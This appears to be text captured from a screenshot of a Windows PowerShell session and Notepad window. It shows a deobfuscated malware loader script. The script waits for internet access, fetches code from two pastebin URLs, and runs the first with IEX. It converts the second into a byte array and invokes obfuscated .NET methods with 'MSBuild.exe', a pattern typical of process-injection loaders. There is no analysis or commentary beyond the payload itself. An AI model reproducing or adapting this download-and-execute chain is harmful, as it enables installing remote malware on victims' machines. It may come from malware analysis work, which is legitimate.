 PS C:\Users\john> powershell C:\Users\john\Desktop\21.ps1 > C:\Users\john\Desktop\21.txt
PS C:\Users\john>
21.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);[void]
[System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');$fj=
[Microsoft.VisualBasic.Interaction]::CallByname((New-Object
Net.WebClient),'DownloadString',
[Microsoft.VisualBasic.CallType]::Method,'https://pastebin.com/raw/wMG90xwi')|IEX;[Byte
[]]$f=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object
Net.WebClient),'DownloadString',
[Microsoft.VisualBasic.CallType]::Method,'https://pastebin.com/raw/W455MkAZ').replace('%
$','0x')|IEX;$obj =@('MSBuild.exe',$f);$g22=$a.GetType
('THC452563sdfdsdfgr4777cxg04477fsdf810df777');$y=$g22.GetMethod
('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');$j=[Activator]::CreateInstance($g22,
$null);$y.Invoke($j,$obj)